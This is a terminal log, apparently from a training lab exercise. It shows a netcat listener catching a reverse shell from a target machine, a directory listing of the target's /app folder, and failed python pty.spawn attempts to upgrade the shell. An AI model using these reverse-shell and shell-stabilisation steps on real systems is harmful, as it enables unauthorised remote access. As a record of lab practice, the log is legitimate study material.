 ┌──(thadigus㉿kali)-[~/CISSP/Week3/Oz]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.96] 42038
/bin/sh: can't access tty; job control turned off
/app #
/app # ls
Dockerfile
run.py
start.sh
ticketer
/app # python3 -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: python3: not found
/app # python -c 'import pty;pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/local/lib/python2.7/pty.py", line 167, in spawn
    os.execlp(argv[0], *argv)
  File "/usr/local/lib/python2.7/os.py", line 329, in execlp
    execvp(file, args)
  File "/usr/local/lib/python2.7/os.py", line 346, in execvp
    _execvpe(file, args)
  File "/usr/local/lib/python2.7/os.py", line 370, in _execvpe
    func(file, *argrest)
OSError: [Errno 2] No such file or directory
/app #
/app #
/app # ls
Dockerfile
run.py
start.sh
ticketer
/app #